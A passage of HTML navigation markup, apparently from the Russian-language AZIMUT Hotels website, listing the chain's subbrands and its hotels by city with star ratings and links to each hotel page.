                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/moscow"
                       class="hotels-nav-a__city-title-link"
                    >
                        Москва
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/abakan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Абакан
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/vladivostok"
                       class="hotels-nav-a__city-title-link"
                    >
                        Владивосток
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/voronezh"
                       class="hotels-nav-a__city-title-link"
                    >
                        Воронеж
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ekaterinburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Екатеринбург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/irkutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Иркутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yoshkar-ola"
                       class="hotels-nav-a__city-title-link"
                    >
                        Йошкар-Ола
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kazan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Казань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaluga"
                       class="hotels-nav-a__city-title-link"
                    >
                        Калуга
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kemerovo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кемерово
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/mirny"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мирный
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/murmansk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мурманск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нижний Новгород
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/novosibirsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Новосибирск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Орехово-Зуево
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/penza"
                       class="hotels-nav-a__city-title-link"
                    >
                        Пенза
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saransk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саранск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/stavropol"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ставрополь
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tambov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тамбов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tobolsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тобольск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tyumen"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тюмень
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ulyanovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ульяновск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ufa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Уфа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/khabarovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Хабаровск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
